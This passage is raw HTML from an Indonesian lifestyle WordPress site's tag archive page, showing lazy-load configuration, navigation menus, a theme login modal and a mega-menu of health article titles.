url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"f187c58b-2a22-49c4-adc9-a2e51d36e020","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-02d9a2ff-35ee-4852-97c8-ff292d9fc898: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"02d9a2ff-35ee-4852-97c8-ff292d9fc898","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-1aeede98-ab3e-4209-b5ea-1a8d8ae33d24: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-d.png');}","hash":"1aeede98-ab3e-4209-b5ea-1a8d8ae33d24","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-25f7555b-05e2-4328-ac90-a5eceb8889c3: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-n.png');}","hash":"25f7555b-05e2-4328-ac90-a5eceb8889c3","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-08ed95cc-a101-43d6-bb15-5434230e46a3: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}","hash":"08ed95cc-a101-43d6-bb15-5434230e46a3","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-2704bacb-49c0-472f-bbce-a77a4e90b152: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}","hash":"2704bacb-49c0-472f-bbce-a77a4e90b152","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b3cf5929-0ce3-4d32-ba4d-c71bad6858f6: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-d.png');}","hash":"b3cf5929-0ce3-4d32-ba4d-c71bad6858f6","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-baa1481d-a300-4988-85de-00ea9a8b4a86: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-n.png');}","hash":"baa1481d-a300-4988-85de-00ea9a8b4a86","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-29fc55eb-04e7-453f-896c-e64476445594: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}","hash":"29fc55eb-04e7-453f-896c-e64476445594","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-8296ff4a-0577-422f-9132-749307ee3a90: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}","hash":"8296ff4a-0577-422f-9132-749307ee3a90","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>

<body data-rsssl=1 class="bp-nouveau archive paged tag tag-pesona-indonesia tag-1207 paged-2 tag-paged-2 wp-theme-Newspaper snax-hoverable td-standard-pack global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.dailymotion.com/hitputcom_official" title="Dailymotion">
                <i class="td-icon-font td-icon-dailymotion"></i>
                <span style="display: none">Dailymotion</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/hitputcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hitputcom" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://id.pinterest.com/hitputcom/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCKdx4k2eMpMBKFNrguUzt8w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-10963"><a href="https://hitput.com/">Home</a></li>
<li id="menu-item-3642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3642"><a href="https://hitput.com/fresh/">Fresh</a></li>
<li id="menu-item-4049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4049"><a href="https://hitput.com/hitspiratif/">Hitspiratif<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8986"><a href="https://hitput.com/category/info-kesehatan/">Health</a></li>
	<li id="menu-item-11189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11189"><a href="https://hitput.com/category/berita-parenting-terkini/">Parenting</a></li>
	<li id="menu-item-11720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11720"><a href="https://hitput.com/category/ekonomi-bisnis/">Business</a></li>
	<li id="menu-item-5559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5559"><a href="https://hitput.com/category/stories/">stories</a></li>
	<li id="menu-item-5557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557"><a href="https://hitput.com/category/your-stories/">YourStories</a></li>
	<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7526"><a href="https://hitput.com/category/ramadhan/">Ramadhan</a></li>
</ul>
</li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1845"><a href="https://hitput.com/category/food-travel/">Hitfoodtravel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5558"><a href="https://hitput.com/category/food-and-beverages/">Hitfood</a></li>
	<li id="menu-item-5560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5560"><a href="https://hitput.com/category/info-travel/">Hitravel</a></li>
	<li id="menu-item-5561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5561"><a href="https://hitput.com/category/hotel-review/">HitHotel</a></li>
	<li id="menu-item-5562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5562"><a href="https://hitput.com/category/wisata-dan-kuliner-bogor-kekinian/">HitBogor</a></li>
	<li id="menu-item-7320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7320"><a href="https://hitput.com/category/wisata-dan-kuliner-jogja-kekinian/">HitJogja</a></li>
</ul>
</li>
<li id="menu-item-7973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7973"><a href="https://hitput.com/category/style-dan-beauty/">HitStyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://hitput.com/category/ootd-hijab/">OOTD HIJAB</a></li>
</ul>
</li>
<li id="menu-item-11904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11904"><a href="https://hitput.com/category/info-entertainment-terkini/">Hitertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11905"><a href="https://hitput.com/category/info-kpop-terkini/">KPOP</a></li>
	<li id="menu-item-13447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13447"><a href="https://musik-lirik.hitput.com/">Musik Lirik</a></li>
	<li id="menu-item-7617" class="menu-item menu-item-type-post_type_archive menu-item-object-snax_poll menu-item-7617"><a title="Polling" href="https://hitput.com/snax_poll/">HitPolling</a></li>
</ul>
</li>
<li id="menu-item-7986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7986"><a href="https://hitput.com/hityourstory/">HitYourStory</a></li>
<li id="menu-item-4547" class="snax-login-nav snax-login-required menu-item menu-item-type-custom menu-item-object-custom menu-item-4547"><a href="https://hitput.com/?snax_login_popup">Log In</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hitput.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div data-rocket-location-hash="059bdb25d0faa7003127ed81a2ab1537" class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://hitput.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>      

                    
                    
                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    <div class="td-login-info-text"><a class="privacy-policy-link" href="https://hitput.com/privacy-policy/">Privacy Policy</a></div>
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://hitput.com/">
			<img class="td-retina-data"  data-retina="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2086'%3E%3C/svg%3E" alt=""  width="300" height="86" data-lazy-src="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png"/><noscript><img class="td-retina-data"  data-retina="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" src="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" alt=""  width="300" height="86"/></noscript>
			<span class="td-visual-hidden">Hitputcom</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://hitput.com/">
			<img class="td-retina-data" data-retina="https://hitput.com/wp-content/uploads/2018/12/hitput-white-e1547627627378.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2069'%3E%3C/svg%3E" alt=""  width="140" height="69" data-lazy-src="https://hitput.com/wp-content/uploads/2018/12/hitput-white-e1547627627378.png"/><noscript><img class="td-retina-data" data-retina="https://hitput.com/wp-content/uploads/2018/12/hitput-white-e1547627627378.png" src="https://hitput.com/wp-content/uploads/2018/12/hitput-white-e1547627627378.png" alt=""  width="140" height="69"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://hitput.com/">
			<img class="td-retina-data" data-retina="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2069'%3E%3C/svg%3E" alt=""  width="140" height="69" data-lazy-src="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png"/><noscript><img class="td-retina-data" data-retina="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" src="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" alt=""  width="140" height="69"/></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-10963"><a href="https://hitput.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3642"><a href="https://hitput.com/fresh/">Fresh</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script type="rocketlazyloadscript">var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "89";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "18";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/manfaat-lain-vitamin-d/"  rel="bookmark" class="td-image-wrap " title="Apa Manfaat Lain dari Vitamin D Selain Untuk Tulang?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="manfaat lain vitamin D" title="Apa Manfaat Lain dari Vitamin D Selain Untuk Tulang?" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/11/gambar-vitamin-D--218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="manfaat lain vitamin D" title="Apa Manfaat Lain dari Vitamin D Selain Untuk Tulang?" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/11/gambar-vitamin-D--218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/manfaat-lain-vitamin-d/"  rel="bookmark" title="Apa Manfaat Lain dari Vitamin D Selain Untuk Tulang?">Apa Manfaat Lain dari Vitamin D Selain Untuk Tulang?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/cara-menjaga-kesehatan-mental/"  rel="bookmark" class="td-image-wrap " title="9 Cara Menjaga Kesehatan Mental Dalam Kehidupan Sehari-Hari" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="mental health" title="9 Cara Menjaga Kesehatan Mental Dalam Kehidupan Sehari-Hari" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2017/11/portrait-of-a-woman-outdoors-in-a-sportswear-hands-outstreched_1163-2705-218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="mental health" title="9 Cara Menjaga Kesehatan Mental Dalam Kehidupan Sehari-Hari" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2017/11/portrait-of-a-woman-outdoors-in-a-sportswear-hands-outstreched_1163-2705-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/cara-menjaga-kesehatan-mental/"  rel="bookmark" title="9 Cara Menjaga Kesehatan Mental Dalam Kehidupan Sehari-Hari">9 Cara Menjaga Kesehatan Mental Dalam Kehidupan Sehari-Hari</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/obat-sariawan-di-lidah-pada-anak-yang-ampuh/"  rel="bookmark" class="td-image-wrap " title="Obat Sariawan di Lidah Pada Anak yang Ampuh" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Obat Sariawan di Lidah Pada Anak yang Ampuh" title="Obat Sariawan di Lidah Pada Anak yang Ampuh" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/8-Obat-Sariawan-Anak-1-218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Obat Sariawan di Lidah Pada Anak yang Ampuh" title="Obat Sariawan di Lidah Pada Anak yang Ampuh" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/8-Obat-Sariawan-Anak-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/obat-sariawan-di-lidah-pada-anak-yang-ampuh/"  rel="bookmark" title="Obat Sariawan di Lidah Pada Anak yang Ampuh">Obat Sariawan di Lidah Pada Anak yang Ampuh</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/obat-sariawan-ampuh-langsung-sembuh/"  rel="bookmark" class="td-image-wrap " title="Obat Sariawan Ampuh Langsung Sembuh" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Obat Sariawan Ampuh Langsung Sembuh" title="Obat Sariawan Ampuh Langsung Sembuh" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/7-Obat-Sariawan-Ampuh-2-218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Obat Sariawan Ampuh Langsung Sembuh" title="Obat Sariawan Ampuh Langsung Sembuh" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/7-Obat-Sariawan-Ampuh-2-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/obat-sariawan-ampuh-langsung-sembuh/"  rel="bookmark" title="Obat Sariawan Ampuh Langsung Sembuh">Obat Sariawan Ampuh Langsung Sembuh</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/minum-kopi-saat-sahur-apakah-bahaya/"  rel="bookmark" class="td-image-wrap " title="Minum Kopi Saat Sahur Apakah Bahaya?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Minum Kopi Saat Sahur" title="Minum Kopi Saat Sahur Apakah Bahaya?" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/5-Minum-Kopi-Saat-Sahur-3-218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Minum Kopi Saat Sahur" title="Minum Kopi Saat Sahur Apakah Bahaya?" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/5-Minum-Kopi-Saat-Sahur-3-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/minum-kopi-saat-sahur-apakah-bahaya/"  rel="bookmark" title="Minum Kopi Saat Sahur Apakah Bahaya?">Minum Kopi Saat Sahur Apakah Bahaya?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4049"><a href="https://hitput.com/hitspiratif/">Hitspiratif</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8986"><a href="https://hitput.com/category/info-kesehatan/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11189"><a href="https://hitput.com/category/berita-parenting-terkini/">Parenting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11720"><a href="https://hitput.com/category/ekonomi-bisnis/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5559"><a href="https://hitput.com/category/stories/">stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5557"><a href="https://hitput.com/category/your-stories/">YourStories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7526"><a href="https://hitput.com/category/ramadhan/">Ramadhan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1845"><a href="https://hitput.com/category/food-travel/">Hitfoodtravel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5558"><a href="https://hitput.com/category/food-and-beverages/">Hitfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5560"><a href="https://hitput.com/category/info-travel/">Hitravel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5561"><a href="https://hitput.com/category/hotel-review/">HitHotel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5562"><a href="https://hitput.com/category/wisata-dan-kuliner-bogor-kekinian/">HitBogor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7320"><a href="https://hitput.com/category/wisata-dan-kuliner-jogja-kekinian/">HitJogja</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7973"><a href="https://hitput.com/category/style-dan-beauty/">HitStyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10200"><a href="https://hitput.com/category/ootd-hijab/">OOTD HIJAB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11904"><a href="https://hitput.com/category/info-entertainment-terkini/">Hitertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11905"><a href="https://hitput.com/category/info-kpop-terkini/">KPOP</a></li>
